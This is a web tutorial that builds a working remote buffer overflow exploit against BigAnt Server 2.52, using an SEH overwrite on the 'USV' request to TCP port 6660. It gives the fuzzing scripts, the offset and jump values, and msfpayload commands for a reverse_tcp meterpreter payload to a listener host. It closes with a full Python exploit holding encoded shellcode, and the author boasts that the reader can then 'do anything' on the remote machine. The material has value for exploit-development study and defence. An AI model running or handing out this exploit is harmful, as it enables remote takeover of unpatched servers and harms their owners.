| |
| |
| Remote Buffer Overflow Exploits |
| Author:
Amit Malik aka DouBle_Zer0 |
| |
| |
| |
|
|
|
| |
| |
|
|
| |
| |
|
|
"A remote exploit works over a network and exploits the security
vulnerability without any prior access to the vulnerable system."
-
Wikipedia. |
|
|
 |
|
|
In this article, I will try to explain the concepts of Remote Buffer
overflow exploits from a practical perspective. This paper doesn’t
not explain the concepts of O.S and Processor that are very
necessary to understand the exploit development process, doesn't
matter that you are messing with a complex application or a simple
application. So it is assumed that readers have some background
knowledge about exploits.
Here we will learn to exploit
remote buffer overflow vulnerability in BigAnt Server.
|
|
|
|
|
|
|
|
A vulnerability has been identified in BigAnt Server, which could be
exploited by remote attackers to compromise a vulnerable system. This
issue is caused by a buffer overflow when processing an overly long
"USV" request, which could be exploited by remote attackers to crash an
affected server or execute arbitrary code by sending a specially crafted
packet to port 6660/TCP.
(Source :
Vupen)
As you can see in the advisory that application is prone to buffer
overflow, notice the request "USV" . So on the basis of this information
we start our journey of exploit development. |
| |
| |
| |
|
| Now to verify the vulnerability let us quickly write a python script that
will send the 3000 A's (you can choose this value according to your needs
?) to the application with "USV" request. |
| |
#!/usr/bin/python
import sys, socket
host = sys.argv[1]
#command line argument
buffer = "\x41"* 3000
s =
socket.socket(socket.AF_INET, socket.SOCK_STRAEM) #for Tcp
s.connect((host,6660))
s.send("USV " + buffer + "\r\n\r\n”)
s.close()
#End
chmod u+x bigant.py |
| |
| we execute the script.. Now |
| |
 |
| |

As you can see in the figure that application status is "stopped"
means it verify that application is vulnerable to buffer overflow and it
also gives us an idea that 3000 A's are enough to trigger the overflow.
Now our next step is to find out the type of overflow means direct EIP
overwrite or SEH (Structured Exception Handler) overwrite and the
correct offset means after how many bytes EIP and SEH overwrite occur.
On the basis of background application study I can say that direct EIP
overwrite is not possible but application allow SEH overwrite so we
exploit the application using SEH overwrite method. Now we have to find
out the offset, means after how many bytes SEH overwrite occur. To do
this we will use metasploit pattern_create script that generate random
sequence string.
|
| |
| On backtrack 4 navigate to /pentest/exploits/framework3/tools |
| |
| Execute ./pattern_create.rb 3000 |
| |
| copy and paste the output in the above script. Now script looks like
this. |
| |
#!/usr/bin/python
import sys, socket
host = sys.argv[1]
#command line argument
buffer =
("Aa0Aa1Aa2Aa3Aa……..v4Dv5Dv6Dv7Dv8Dv9”) #size 3000
s =
socket.socket(socket.AF_INET, socket.SOCK_STRAEM) #for Tcp
s.connect((host,6660))
s.send("USV " + buffer + "\r\n\r\n”)
s.close()
#End |
| |

| Now attach the application to the DEBUGGER (ollydbg or immunity olly
or any other). In Debugger go to File->attach and
choose AntServer tcp 6660 and click on attach button.
Then click on debugger start button as shown in the screen below. |
| |
 |
| |
| Now everything is up and running, execute the script. |
| |
| ./bigant.py 192.168.1.2 |
| |
| Our debugger look like this, |
| |
 |
| |

| As you can see in the debugger that pointer to SEH record and SE
handler are overwritten with our random data means |
| |
013CFD7C 31674230 0Bg1 Pointer to next SEH record
013CFD80
42326742 Bg2B SE handler |
| |
| Now copy 42326742 and go back to metasploit tools and execute |
| |
| ./pattern_offset 42326742 3000 |
| |
| And the output will be 966 means after 966 bytes our seh overwrite
occur. Minus 4 bytes for next seh record and now we have 962 bytes.
That's all we need. Now our task is to find out the pop pop ret. But
before that I would like to explain something. In a general seh overflow
exploit we overwrite the SE Handler with pop pop ret and pointer to next
Seh record with a short jump that jump over the SE handler. Means
situation looks like this, |
| |
| [aaaa...][short jump][pop pop ret][nops..][shellcode][nops]
^------------------------?^ |
| |
| Short jump jump over pop pop ret and we land into nops and then
execute shellcode. But in this paper I am using a different approach,
and this approach is most widely used to bypass safe seh. Means rather
than to jump over SE Handler why not to jump back via short jump.. means
the situation looks like this.. |
| |
| [nops][shellcode][near jump][short jump][pop pop ret]
^?----------------^ ^?-----------<^ |
| |
See the difference between both diagrams,take some time to
understand this. Now question is why to use Two jumps? because we can
not jump 900 bytes back via short jump so we have to use a near jump. We
first jump on the near jump via short jump and then jump back to nops
via near jump and technically speaking we can partial overwrite the SE
Handler(pop pop ret ) as we do in most of the cases and that work fine
for most of the applications.
But application (BigAnt Server) is
slightly different and don't allow the partial overwrite. (slightly play
with application and indentify the problem ?) Now it's time to search
for a pop pop ret, you can use findjump tool or debuggers to find out
the addresses. The address I am using is 0f9a3295.
So the final
exploit structure is like below, |
| |
[nops][shellcode][nops][near jump][short jump][pop pop ret]
Nops = "\x90" * 20
Shellcode = from metasploit
#using 643 byte shellcode
Nops = "\x90"* 294
Near jump =
"\xe9\x4c\xfc\xff\xff" #jump into nop sled (5bytes)
------------962
bytes-------------- #jump 5 byte back means on
near jump
Pop pop ret = "\x95\x32\x9a\x0f" #little
endian |
| |
| Due to application constraints we have to add some garbage after pop
pop ret and this is the main reason that we can't partial overwrite the
register. |
| |
| Garbage = "\x41"* 1000 |
| |
| Now everything is in position butt.. where is shellcode ok let’s
generate a reverse meterpreter shellcode. Here is the command, |
| |
| #./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.3 R |
./msfencode -e x86/alpha_mixed -t c |
| |
| Notice the pipe (|) in the above command (after R).. Now
everything is ready. Put all things in the script.. |
| |
#!/usr/bin/python
#BigAnt Server 2.52 remote buffer overflow
exploit 2
#Author: DouBle_Zer0
#Vulnerability discovered by
Lincoln
#a another version of the original exploit (by Lincoln)
#application is little hazy..
import sys,socket
host =
sys.argv[1]
buffer= "\x90" * 20
#./msfpayload
windows/meterpreter/reverse_tcp LHOST=192.168.1.3 R | ./msfencode -e
x86/alpha_mixed -t c #size 643 byte
buffer+=
("\x89\xe1\xd9\xce\xd9\x71\xf4\x59\x49\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a\x41"
"\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42"
"\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x49"
"\x6c\x49\x78\x4c\x49\x47\x70\x43\x30\x47\x70\x45\x30\x4f\x79"
"\x4a\x45\x50\x31\x49\x42\x45\x34\x4e\x6b\x42\x72\x50\x30\x4e"
"\x6b\x50\x52\x44\x4c\x4c\x4b\x51\x42\x47\x64\x4e\x6b\x51\x62"
"\x44\x68\x46\x6f\x4d\x67\x50\x4a\x51\x36\x45\x61\x4b\x4f\x44"
"\x71\x49\x50\x4c\x6c\x45\x6c\x50\x61\x43\x4c\x44\x42\x46\x4c"
"\x51\x30\x4a\x61\x4a\x6f\x44\x4d\x46\x61\x4a\x67\x4b\x52\x4a"
"\x50\x42\x72\x50\x57\x4c\x4b\x42\x72\x44\x50\x4e\x6b\x42\x62"
"\x45\x6c\x47\x71\x48\x50\x4c\x4b\x51\x50\x42\x58\x4b\x35\x49"
"\x50\x50\x74\x50\x4a\x47\x71\x48\x50\x50\x50\x4c\x4b\x43\x78"
"\x46\x78\x4e\x6b\x51\x48\x47\x50\x43\x31\x49\x43\x49\x73\x47"
"\x4c\x51\x59\x4c\x4b\x45\x64\x4c\x4b\x43\x31\x4b\x66\x44\x71"
"\x49\x6f\x50\x31\x4f\x30\x4e\x4c\x49\x51\x48\x4f\x46\x6d\x43"
"\x31\x4a\x67\x44\x78\x49\x70\x51\x65\x4a\x54\x45\x53\x51\x6d"
"\x4a\x58\x45\x6b\x43\x4d\x51\x34\x43\x45\x48\x62\x43\x68\x4e"
"\x6b\x46\x38\x51\x34\x43\x31\x4b\x63\x45\x36\x4e\x6b\x44\x4c"
"\x50\x4b\x4c\x4b\x43\x68\x47\x6c\x46\x61\x4e\x33\x4c\x4b\x44"
"\x44\x4c\x4b\x47\x71\x4a\x70\x4c\x49\x43\x74\x51\x34\x51\x34"
"\x43\x6b\x51\x4b\x50\x61\x42\x79\x51\x4a\x46\x31\x4b\x4f\x49"
"\x70\x46\x38\x43\x6f\x51\x4a\x4e\x6b\x42\x32\x48\x6b\x4d\x56"
"\x43\x6d\x50\x68\x46\x53\x46\x52\x45\x50\x43\x30\x43\x58\x43"
"\x47\x50\x73\x50\x32\x43\x6f\x42\x74\x45\x38\x50\x4c\x43\x47"
"\x46\x46\x47\x77\x49\x6f\x4b\x65\x4c\x78\x4e\x70\x45\x51\x47"
"\x70\x47\x70\x45\x79\x48\x44\x43\x64\x42\x70\x42\x48\x44\x69"
"\x4b\x30\x42\x4b\x47\x70\x4b\x4f\x48\x55\x50\x50\x46\x30\x46"
"\x30\x46\x30\x43\x70\x50\x50\x47\x30\x46\x30\x43\x58\x4a\x4a"
"\x44\x4f\x49\x4f\x49\x70\x4b\x4f\x4b\x65\x4a\x37\x50\x6a\x44"
"\x45\x43\x58\x4f\x30\x4e\x48\x47\x71\x44\x43\x45\x38\x45\x52"
"\x43\x30\x44\x51\x43\x6c\x4e\x69\x49\x76\x50\x6a\x42\x30\x50"
"\x56\x46\x37\x50\x68\x4a\x39\x4d\x75\x44\x34\x50\x61\x4b\x4f"
"\x4b\x65\x4f\x75\x4b\x70\x42\x54\x44\x4c\x4b\x4f\x42\x6e\x47"
"\x78\x44\x35\x4a\x4c\x43\x58\x4a\x50\x48\x35\x4d\x72\x43\x66"
"\x4b\x4f\x4a\x75\x50\x6a\x47\x70\x43\x5a\x45\x54\x46\x36\x43"
"\x67\x42\x48\x44\x42\x49\x49\x4f\x38\x51\x4f\x4b\x4f\x4b\x65"
"\x4e\x6b\x47\x46\x50\x6a\x51\x50\x42\x48\x45\x50\x42\x30\x43"
"\x30\x45\x50\x50\x56\x42\x4a\x45\x50\x42\x48\x51\x48\x4c\x64"
"\x46\x33\x4a\x45\x49\x6f\x4e\x35\x4a\x33\x43\x63\x42\x4a\x45"
"\x50\x46\x36\x43\x63\x50\x57\x50\x68\x44\x42\x48\x59\x4f\x38"
"\x43\x6f\x4b\x4f\x4e\x35\x43\x31\x48\x43\x51\x39\x4f\x36\x4c"
"\x45\x49\x66\x43\x45\x48\x6c\x4b\x73\x44\x4a\x41\x41")
buffer+=
"\x90" * 294
buffer+= "\xe9\x4c\xfc\xff\xff" #near jmp ----->
shellcode
buffer+= "\xeb\xf9\x90\x90" #short jmp
----> near jmp
buffer+= "\x95\x32\x9a\x0f"
#p/p/r(partial overwrite is not possible as far as i know)
buffer+=
"\x41" * 1000
#play
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,6660))
s.send("USV " + buffer + "\r\n\r\n")
s.close() |
| |


| Start metasploit multi handler and boom meterpreter shell is in your
hands..Now you can control the remote machine and can do anything means
anything |
| |
 |
| |
| |
| |
| |
| |
| Here is the video demonstration showing the exploitation in action |
| |
|
Remote buffer overflow tutorial from D0uBle ZerO Zer0 on Vimeo.
|
| |
| |
| |
|
-
Advisory to Exploit Using Metasploit
- Exploit-DB -
Remote Buffer Overflow Exploit -BigAnt Server
- Metasploit - Popular
Penetration Testing Framework
-
FindJump Tool
|
| |
| |
|
|
|
| |
| |
| |
| |
| |
| |